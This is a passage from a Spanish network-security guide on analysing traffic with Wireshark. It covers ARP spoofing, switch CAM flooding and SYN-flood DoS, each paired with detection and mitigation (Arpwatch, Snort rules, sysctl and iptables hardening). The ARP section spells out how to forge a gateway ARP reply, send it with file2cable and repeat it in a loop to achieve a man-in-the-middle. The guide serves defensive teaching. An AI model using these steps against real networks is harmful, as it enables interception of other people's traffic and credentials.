#### <span id="page-11-2"></span>**4.1.1. Ejemplo práctico**

Además de servirnos como método de captura en ciertos escenarios, el *Arp Spoof* es comúnmente utilizado por atacantes para interponerse entre una o varias máquinas con el fin de interceptar, modificar o capturar paquetes. Esta técnica, bastante intrusiva, se ve reflejada en la Figura 5- [Áreas de Wireshark](#page-10-0) donde se puede observar rápidamente que algo sospechoso está ocurriendo debido a la gran cantidad de tráfico ARP que se está recibiendo. Si observamos más detalladamente el comportamiento del protocolo, nos daremos cuenta de que el servidor está siendo víctima de un ataque.

En el paquete número 5 podemos ver cómo la máquina con IP 10.0.0.101, con una MAC IntelCor\_6e:a2:69, ha lanzado un ARP *request* a la dirección *broadcast*  preguntando por la MAC de la IP 10.0.0.1 (el *gateway* de nuestra red). Acto seguido, el *router* contesta con un ARP *reply* indicando cuál es su dirección MAC. A continuación, la misma IP repite el proceso y pregunta por la MAC de la IP 10.0.0.100 (servidor de ficheros) mediante otra difusión *broadcast*. El servidor contesta con su dirección MAC (IntelCor\_49: bd:93). Hasta aquí todo normal. Tenemos una máquina de nuestra LAN (10.0.0.101), que ya tiene la MAC del servidor y la del *router* con las cuales ya puede compartir tráfico Ethernet. El problema viene a partir del paquete 11, donde la máquina anterior envía reiteradamente a nuestro *server* y al *router* paquetes ARP *reply* falsos, asociando la IP de ambos con su propia MAC (IntelCor\_6e:a2:69). De esta forma, todo el tráfico que transite entre el *gateway* de la LAN y el *server* pasará a través de la máquina atacante. Herramientas como Ettercap, Cain y Abel o la *suit* Dsniff permiten llevar a cabo este tipo de ataques sin necesidad de conocer en profundidad el funcionamiento de Ethernet o el protocolo ARP lo que incrementa su peligrosidad ya que un atacante no necesitaría tener conocimientos muy avanzados para capturar conversaciones de protocolos que viajen en claro, obtener contraseñas, ficheros, redirigir tráfico, etc<sup>5</sup>.



*Figura 6- DSniff*

5 **Seguridadyredes:** Wireshark / Tshark. Capturando impresiones en red. <http://seguridadyredes.nireblog.com/post/2010/03/24/wireshark-tshark-capturando-impresiones-en-red>

**Elladodelmal.** Jugando con LDAP. <http://www.elladodelmal.com/2008/04/jugando-con-ldap-i-de-iii.html>





Gracias a la información que nos proporciona Wireshark, puede resultarnos útil en determinados escenarios (*pentesting*, auditorías, etc.) generar tramas o paquetes para enviarlos por una interfaz. Actualmente existen excelentes herramientas<sup>6</sup> para tal propósito como Scapy, que nos permite crear todo tipo de paquetes desde cero. Sin embargo, no resultaría complejo hacer lo mismo a partir de tráfico capturado en Wireshark.

Siguiendo el ejemplo anterior, podríamos capturar un paquete ARP válido, modificarlo y enviarlo posteriormente por una interfaz con el objetivo de envenenar la caché ARP de una máquina determinada.

A continuación, se muestra el formato en bruto de una respuesta ARP generada por nuestro equipo a un ARP *request*. Podemos buscar estos paquetes con el siguiente filtro arp.opcode == 0x0002 (ARP *reply*):



#### *Figura 7- ARP Spoof*

Como se comentó anteriormente, el texto hexadecimal mostrado en la zona inferior se corresponde con la trama tal y como se trasmite por la red. Por tanto, nada nos impide tomar eso valores, modificarlos y reenviarlos de nuevo. Para ello, pulsamos el botón derecho del ratón sobre el "*Frame* 46" y seleccionamos *"Export Selected Packet Bytes"* y guardamos la trama en un fichero.

<sup>6</sup> **Phenoelit-us:** Suite de herramientas para auditar diversos protocolos de red. <http://phenoelit-us.org/irpas/docu.html>



Posteriormente, con cualquier editor Hexadecimal, modificaremos la trama creando un ARP *reply*. En nuestro caso queremos enviar un ARP *reply* modificado a la máquina 192.168.254.245 con MAC 00:15:58:e8:50:0e haciéndonos pasar por el *gateway* (IP 192.168.254.254 con MAC 00:0e:0c:c6:c5:82):



*Figura 8- Edición paquete ARP Reply<sup>7</sup>*

Tras modificar la trama podemos enviarla directamente por la interfaz conectada a nuestra LAN mediante la aplicación file2cable:

root@borjaBT:~# file2cable -i eth0 -f arpreply

Para comprobar si ha surtido efecto, podemos comprobar la caché ARP de la víctima:



*Figura 9- Caché ARP*

Podemos mantener el ataque, por ejemplo, mediante un *script* que ejecutará la instrucción en un bucle. Así conseguiríamos contaminar de forma constante la caché de la víctima dando como resultado que ésta envíe todos los paquetes dirigidos fuera de la LAN a nuestro equipo atacante. Lógicamente, para que este ataque tenga éxito, habría que realizar la misma operación con la caché del Gateway o del equipo víctima para conseguir un MitM (*Man in the Middle*) al completo.

#### <span id="page-13-0"></span>**4.1.2. Mitigación**

Existen multitud de herramientas<sup>8</sup> gratuitas destinadas a detectar este tipo de ataques (véase Arpwatch, Nast, Snort, Patriot NG, ArpON, etc) que permiten generar alertas cuando se detecta un uso anormal del protocolo ARP. Veamos la salida que generaría Arpwatch cuando detecta cambios en las asignaciones ARP/IP.

-

<sup>7</sup> **Backtrack Italy**- Uso de file2cable para falsificar paquetes ARP. [http://pool.backtrack.it/BackTrack\\_4/Privilege\\_Escalation/Sniffers/Wireshark.pdf](http://pool.backtrack.it/BackTrack_4/Privilege_Escalation/Sniffers/Wireshark.pdf)

<sup>8</sup> **INTECO:** Útiles gratuitos sobre análisis de protocolos. [http://cert.inteco.es/software/Proteccion/utiles\\_gratuitos/Utiles\\_gratuitos\\_listado/?idLabel=2230152&idUser](http://cert.inteco.es/software/Proteccion/utiles_gratuitos/Utiles_gratuitos_listado/?idLabel=2230152&idUser=&idPlatform=) [=&idPlatform=](http://cert.inteco.es/software/Proteccion/utiles_gratuitos/Utiles_gratuitos_listado/?idLabel=2230152&idUser=&idPlatform=)





#### *Figura 10- Arpwatch*

Las 2 primeras líneas muestran un ejemplo de ello: la MAC 08:00:27:f3:b1:0b, perteneciente al atacante, está intentando usurpar la MAC 0:0e:0c:c6:c5:82, que pertenece al *gateway* legítimo, mediante peticiones ARP fraudulentas.

En el caso de Snort, éste cuenta con un preprocesador ARP diseñado para generar alertas ante ataques de *ARP Spoof*. Para activarlo debemos descomentar la siguiente línea en snort.conf:

#### #preprocessor arpspoof

y, a continuación, añadir los pares IP/MAC de los equipos que se desean monitorizar, de tal forma que, si el preprocesador observa una trama ARP donde la dirección IP del remitente coincide con una de las entradas añadidas y la dirección MAC del remitente no coincide con la almacenada, Snort generará una alerta. Para añadir una entrada a snort.conf escribiremos:

preprocessor arpspoof\_detect\_host: 192.168.254.254 00:0e:0c:c6:c5:82

Si ahora ejecutamos Snort, éste nos alertaría ante cualquier intento de falsificar la MAC asociada a nuestro *gateway*. Veamos la salida que produciría tras ejecutar Ettercap por parte de un atacante:

| root@Mordor:~# snort -d -h 192.168.254.0/24 -A full-c /etc/snort/snort.conf                      |                                    |
|--------------------------------------------------------------------------------------------------|------------------------------------|
| 田                                                                                                | root@Mordor: /var/log/snort 159x39 |
| root@Mordor:/var/log/snort# tail -f /var/log/snort/alert                                         |                                    |
| [**] [112:4:1] (spp arpspoof) Attempted ARP cache overwrite attack [**]<br>10/19-13:30:49.671380 |                                    |
| [**] [112:4:1] (spp arpspoof) Attempted ARP cache overwrite attack [**]<br>10/19-13:30:50.689457 |                                    |
| [**] [112:4:1] (spp arpspoof) Attempted ARP cache overwrite attack [**]<br>10/19-13:30:51.699448 |                                    |
| [**] [112:4:1] (spp arpspoof) Attempted ARP cache overwrite attack [**]<br>10/19-13:30:52.711415 |                                    |

*Figura 11- Snort (ARP cache overwrite)*



Otro foco de atención por parte de los administradores es la búsqueda de tarjetas que puedan estar funcionando en modo promiscuo y que suelen ser habituales en este tipo de escenarios. Pueden resultar útiles herramientas como Neped, Sentinel, AntiSniff o SniffDet- ya que permiten detectar tarjetas en este estado.

A continuación, se muestra un ejemplo de la salida generada por Nast:<sup>9</sup>



#### *Figura 12- Nast*

Ataques como éste u otros tan originales como el mostrado por Chris John Riley mediante su *script* en python prn-2-me<sup>10</sup> para almacenar y redirigir trabajos PCL y PostScript a una impresora real, son ejemplos del alcance que puede tener un ataque MitM (*Man in the Middle*).

## <span id="page-15-0"></span>**4.2. PORT FLOODING**

#### <span id="page-15-1"></span>**4.2.1. Descripción**

Un ejemplo similar al anterior, aunque más fácil de detectar, consiste en enviar múltiples tramas falsificadas a través de un puerto con el objetivo de llenar la tabla de asignación del *switch*. Generalmente un *switch* dispone de una memoria interna denominada CAM (*Content-Addressable Memory*) donde asigna puertos a direcciones MAC. Cuando una trama llega a un puerto, la CAM añade una entrada a la tabla especificando la MAC del equipo que envió la trama junto con el puerto en el que se encuentra. De esta forma, cuando el *switch* recibe una trama dirigida a ese equipo sabrá por qué puerto debe enviarla.

<sup>10</sup> **Blog.c22:** "Man in the Middling Printers" <http://blog.c22.cc/2009/03/22/man-in-the-middling-printers/>

<sup>9</sup> **Seguridadyredes:** Detectando sniffers en redes conmutadas.

[http://seguridadyredes.nireblog.com/post/2009/11/27/detectando-sniffers-en-nuestra-red-redes](http://seguridadyredes.nireblog.com/post/2009/11/27/detectando-sniffers-en-nuestra-red-redes-conmutadas-y-no-conmutadas-actualizacion)[conmutadas-y-no-conmutadas-actualizacion](http://seguridadyredes.nireblog.com/post/2009/11/27/detectando-sniffers-en-nuestra-red-redes-conmutadas-y-no-conmutadas-actualizacion)





En caso de desconocer el destino de la trama, bien porque el equipo no ha llegado a generar tráfico o bien porque la entrada asociada a ese equipo ha expirado, el *switch*  copiará la trama y la enviará por todos los puertos de la misma VLAN excepto por aquel por el que fue recibida. De esta forma, todos los equipos conectados al *switch* recibirán dicha trama y únicamente el equipo correspondiente, aquel cuya MAC coincida con la MAC destino de la trama, contestará; lo que permitirá al *switch* añadir una entrada a su tabla CAM con la nueva asociación MAC/puerto. Gracias a esto, el *switch* no necesitará inundar (*flood*) todos los puertos con futuros paquetes dirigidos a ese equipo.

Pero, ¿qué pasaría si se envían cientos de tramas falsificando la MAC origen del equipo y llenando la tabla CAM? En ese caso, su comportamiento depende del fabricante. Los *switches* de baja gama no contienen tablas CAM virtualizadas, es decir, que si la tabla dispone de un número *n* máximo de entradas para almacenar las asociaciones MAC/puerto, y un equipo consigue llenar dicha tabla con *n* entradas, la tabla se llenará y **todas** las VLANs se verán afectadas. <sup>11</sup>

Con tablas CAM virtualizadas se mantendría un espacio de direcciones independiente para cada VLAN. De esta forma, sólo se verían afectados los equipos de la propia VLAN.

Yersinia o Macof permiten generar una inundación (*flooding*) de paquetes con MAC creadas aleatoriamente con el fin de saturar la tabla de asignaciones del *switch*:



#### *Figura 13- Macof*

#### <span id="page-16-0"></span>**4.2.2. Mitigación**

Detectar este tipo de ataques usando un analizador de protocolos sería sencillo ya que, únicamente mirando el tráfico generado en ese tramo de red, veríamos gran cantidad de tramas con valores aleatorios.

<sup>11</sup> **Libro Cisco:** What Hackers Know About Your Switches.(Pág. 29) Autor: Eric Vyncke, Christopher Paggen ISBN: 978-1-58705-256-9 Auto <http://www.ciscopress.com/bookstore/product.asp?isbn=1587052563>



#### En el caso de Wireshark veríamos lo siguiente:



#### *Figura 14 - Captura de paquetes generados por Macof*

El motivo por el que se muestra "*malformed packet*" se debe a la forma en la que Macof construye paquetes TCP sin tener en cuenta las especificaciones del protocolo. Como se comentó anteriormente, este ataque daría lugar a una inundación (*flooding*) de paquetes en todos los puertos de esa VLAN (en el caso de usar tablas virtualizadas) una vez se llenara la tabla de asignaciones. Por lo tanto, también sería posible dejar escuchando a Wireshark en cualquier equipo de la misma y observar si se están recibiendo tramas no legítimas.

En cambio, con *switches* de gama media/alta es posible configurar ciertas características para mitigar este tipo de ataques. Algunos de los parámetros configurables son: el nivel de inundación (*flooding*) de paquetes permitido por VLAN y MAC (*Unicast Flooding Protection*), el número de MAC por puerto (*port security*) y el tiempo de expiración de las MAC en la tabla CAM (*aging time),* entre otros<sup>12</sup>.

#### <span id="page-17-0"></span>**4.3. DDOS ATTACKS**

#### <span id="page-17-1"></span>**4.3.1. Descripción**

La [Figura 15](#page-18-0) representa un ejemplo de ataque de denegación de servicio (*DoS*) a pequeña escala, llevado a cabo por hping2 y que también salta a la vista nada más comenzar la captura. En este caso tenemos un Apache instalado en la máquina 10.0.0.101 y observamos gran cantidad de segmentos TCP con el *flag* SYN activados desde la misma IP, que no reciben respuesta alguna por parte del servidor web.

Podemos ver, de forma gráfica, la secuencia de paquetes pinchando en el menú *Statistics >> Flow Graph*. Esta herramienta nos facilitará en numerosas ocasiones seguir el comportamiento de conexiones TCP, ya que, como vemos en la imagen, describe de forma muy intuitiva mediante flechas, el origen y destino de cada paquete, resaltando los *flag* activos que intervienen en cada sentido de la conexión.

<sup>12</sup> **Cisco:** Configuring Port-Based Traffic Control

[http://www.cisco.com/en/US/docs/switches/lan/catalyst3550/software/release/12.2\\_25\\_see/configuration/g](http://www.cisco.com/en/US/docs/switches/lan/catalyst3550/software/release/12.2_25_see/configuration/guide/swtrafc.html) [uide/swtrafc.html](http://www.cisco.com/en/US/docs/switches/lan/catalyst3550/software/release/12.2_25_see/configuration/guide/swtrafc.html)





En nuestro caso se observa que, en un intervalo muy corto de tiempo, existen numerosos intentos de conexión por parte de la IP 10.0.0.200 al puerto 80 de la máquina 10.0.0.101, situación algo inusual. El servidor ha tratado de resolver la MAC de la máquina cliente en numerosas ocasiones, una de ellas la podemos ver en el paquete 7852, pero, al no recibir respuesta alguna y, por tanto, al carecer de la dirección física del host, no puede enviar un ACK-SYN al mismo para continuar con el establecimiento de la conexión a tres pasos.

Esto conlleva que la pila TCP/IP de nuestro servidor tenga que esperar por cada conexión un tiempo determinado, durante el cual seguirán llegando más paquetes que irán creando nuevas conexiones. Por cada conexión que se intente establecer se creará una estructura en memoria denominada TCB (*Transmission Control Block*) que es usada por la pila TCP/IP del sistema operativo para identificar cada una de las conexiones (*sockets* local y remoto, segmento actual, punteros a buffers de envío y recepción, etc) y que, con un número muy elevado, pueden acabar con los recursos de la máquina produciendo que el equipo deje de contestar más solicitudes de conexión.



#### *Figura 15- Flow Graph*

<span id="page-18-0"></span>Similar a este tipo de ataques fue el llevado a cabo recientemente por el grupo Anonymous de 4chan contra los servidores de Amazon y Paypal mediante las herramientas LOIC (Low Orbit Ion Cannon) y HOIC (High Orbit Ion Cannon) debido a los altercados con Wikileaks. Estas herramientas constan de una interfaz muy amigable desde la cual se puede elegir entre diversas opciones de ataque como son peticiones UDP, TCP o HTTP así como la velocidad y la cantidad de *threads* simultáneos.



#### <span id="page-19-0"></span>**4.3.2. Mitigación**

Existen multitud de ataques DDoS además de los vistos anteriormente: *Direct Attacks*, *TTL expiry attack*, *IP unreachable attack*, *ICMP transit attacks*, *Reflection Attacks*, etc. La contención de los mismos resulta muy complicada sobre todo cuando se trata de un gran volumen de tráfico. 13

Contar con dispositivos que permitan frenar estos ataques resulta costoso, por este motivo contactar con el ISP es la idea más acertada.

Sin embargo, cuando el ataque DDoS no es extremadamente excesivo, una configuración adecuada del sistema operativo y de los servicios afectados puede ayudar en gran parte a contrarrestar el ataque. Ejemplo de ello son ciertos parámetros del kernel de Linux que nos permiten modificar el comportamiento de éste bajo ciertas condiciones y que resultarán muy útiles para blindar nuestro servidor en ciertas circunstancias. Algunos de estos parámetros se encuentran en /etc/sysctl.conf:

**tcp syncookies:** Permite protegernos contra ataques *Syn Flood* (como el visto anteriormente). La forma de trabajar es la siguiente: cuando la cola de peticiones de segmentos *syn* se completa, el kernel contesta con un segmento *syn-ack* como hace normalmente, pero creando un número de secuencia especialmente codificado que representa la IP origen y destino, el puerto y un *timestamp* del paquete recibido.

De esta forma, la entrada *syn* en el *backlog* (cola de conexiones pendientes) no será necesaria ya que podrá reconstruirse a partir del número de secuencia recibido. Podremos activar las *syn* cookies con:

sysctl -w net.ipv4.tcp\_syncookies=1

**ignore broadcasts:** Un tipo de ataque DDoS son los conocidos ataques *Smurf* donde se envían paquetes ICMP (*echo request*) a una dirección *broadcast* con un IP origen falsificada. Dicha IP falsificada será el objetivo del ataque al recibir múltiples paquetes de respuesta *echo reply* como consecuencia del paquete *broadcast* enviado por el atacante. Una forma de desactivar la respuesta a las peticiones *broadcast* de tipo *echo* ICMP es activando la siguiente opción:

sysctl -w net.ipv4.icmp\_echo\_ignore\_broadcasts=1

-

**<sup>13</sup> IETF:** TCP SYN Flooding Attacks and Common Mitigations <http://www.ietf.org/rfc/rfc4987.txt>

Análisis de tráfico con Wireshark 20



**rp\_filter:** Conocida también como *source route verification*, tiene un objetivo similar al Unicast RPF (*Reverse Path Forwarding*) <sup>14</sup> utilizado en *routers* Cisco. Se emplea para comprobar que los paquetes que entran por una interfaz son alcanzables por la misma basándose en la dirección origen, permitiendo de esta forma detectar IP Spoofing**:**

sysctl -w net.ipv4.conf.all.rp\_filter=1

Respecto a los ataques llevados a cabo por programas como LOIC**,** también es posible implementar medidas haciendo uso de iptables y del módulo hashlimit con el objetivo de limitar el número de paquetes que queremos aceptar en un determinado servicio.

Sectechno propone la siguiente configuración para limitar las conexiones HTTP a nuestro servidor web<sup>15</sup>:

```
iptables -A INPUT -p tcp --dport 80 -m hashlimit --hashlimit-upto 
50/min --hashlimit-burst [X] --hashlimit-mode srcip --hashlimit-name 
http -j ACCEPT
```
Las cláusulas hashlimit-burst y hashlimit-upto establecen el tamaño máximo del *bucket* y el número de paquetes por IP al que se limitarían las conexiones al puerto 80. De la misma forma podríamos contrarrestar numerosos ataques de fuerza bruta a servicios como ssh, ftp, etc. limitando el número de IPs permitidas por minuto.

```
iptables -A INPUT -p tcp --dport 22 -m hashlimit --hashlimit 1/min 
--hashlimit-mode srcip --hashlimit-name ssh -m state --state NEW -j
ACCEPT
```
Independientemente de las medidas adoptadas en el Sistema Operativo, se recomienda securizar de forma independiente aquellos servicios públicos que se encuentren en una DMZ (*Demilitarized Zone*) como pueden ser servicios web, FTP, DNS, etc. Por ejemplo, en el caso de Apache sería de gran ayuda dotarle de módulos como mod\_evasive, mod\_antiloris, mod\_security, mod\_reqtimeout o similares para ayudar a combatir gran variedad de ataques DDoS contra esta plataforma (http post attack, http get attack utilizado por Slowloris, etc.)<sup>16</sup>

-

<http://www.securitybydefault.com/2009/07/slowloris-dos-para-apache.html>  **SecurityByDefault:** Top módulos recomendados para Apache

<http://www.securitybydefault.com/2010/08/top-modulos-recomendados-para-apache.html>

<sup>14</sup> **Cisco:** Reverse Path Forwarding

<http://www.cisco.com/web/about/security/intelligence/unicast-rpf.html> Ataques capa 7: iptables y hashlimit

<http://www.sectechno.com/2011/01/25/preventing-layer-7-ddos-attack/> SecurityByDefault: Slowloris, Dos para Apache

